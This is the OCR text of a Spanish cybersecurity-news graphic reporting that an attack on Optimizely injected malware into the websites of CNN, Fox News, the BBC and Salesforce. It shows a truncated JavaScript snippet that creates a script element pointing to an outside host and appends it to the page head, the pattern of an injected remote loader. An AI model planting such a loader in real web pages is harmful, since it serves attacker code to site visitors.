 NOTICIAS DE CIBERSEGURIDAD
Un proyecto de DERENZIN S.A.S.
42
43
44
(function(){
45
46
var s = document.cre
47
s.src == 'https://16
48
49
s.async = true;
50
document.head.append
1
})()
VULNERABILIDAD
Un ataque a Optimizely infectó
con malware las páginas web
de CNN, Fox News, la BBC y
Salesforce
Fuente: BleepingComputer
https://noticias.derenzin.com/noticia/
2026-11-17-optimizely-hack-infected-cnn-fox-news-bbc-salesforc...